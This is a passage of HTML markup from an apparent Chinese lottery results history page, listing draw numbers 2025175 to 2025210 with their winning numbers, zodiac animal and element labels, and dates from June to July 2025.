							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025210</b> 期开奖结果</div>
						<div class="pt">2025年07月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025209</b> 期开奖结果</div>
						<div class="pt">2025年07月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025208</b> 期开奖结果</div>
						<div class="pt">2025年07月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025207</b> 期开奖结果</div>
						<div class="pt">2025年07月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025206</b> 期开奖结果</div>
						<div class="pt">2025年07月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025205</b> 期开奖结果</div>
						<div class="pt">2025年07月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025204</b> 期开奖结果</div>
						<div class="pt">2025年07月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025203</b> 期开奖结果</div>
						<div class="pt">2025年07月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025202</b> 期开奖结果</div>
						<div class="pt">2025年07月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025201</b> 期开奖结果</div>
						<div class="pt">2025年07月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025200</b> 期开奖结果</div>
						<div class="pt">2025年07月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025199</b> 期开奖结果</div>
						<div class="pt">2025年07月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025198</b> 期开奖结果</div>
						<div class="pt">2025年07月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025197</b> 期开奖结果</div>
						<div class="pt">2025年07月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025196</b> 期开奖结果</div>
						<div class="pt">2025年07月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025195</b> 期开奖结果</div>
						<div class="pt">2025年07月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025194</b> 期开奖结果</div>
						<div class="pt">2025年07月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025193</b> 期开奖结果</div>
						<div class="pt">2025年07月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025192</b> 期开奖结果</div>
						<div class="pt">2025年07月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025191</b> 期开奖结果</div>
						<div class="pt">2025年07月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025190</b> 期开奖结果</div>
						<div class="pt">2025年07月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025189</b> 期开奖结果</div>
						<div class="pt">2025年07月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025188</b> 期开奖结果</div>
						<div class="pt">2025年07月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025187</b> 期开奖结果</div>
						<div class="pt">2025年07月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025186</b> 期开奖结果</div>
						<div class="pt">2025年07月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025185</b> 期开奖结果</div>
						<div class="pt">2025年07月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025184</b> 期开奖结果</div>
						<div class="pt">2025年07月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025183</b> 期开奖结果</div>
						<div class="pt">2025年07月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025182</b> 期开奖结果</div>
						<div class="pt">2025年07月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025181</b> 期开奖结果</div>
						<div class="pt">2025年06月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025180</b> 期开奖结果</div>
						<div class="pt">2025年06月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025179</b> 期开奖结果</div>
						<div class="pt">2025年06月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025178</b> 期开奖结果</div>
						<div class="pt">2025年06月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025177</b> 期开奖结果</div>
						<div class="pt">2025年06月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025176</b> 期开奖结果</div>
						<div class="pt">2025年06月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025175</b> 期开奖结果</div>
						<div class="pt">2025年06月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
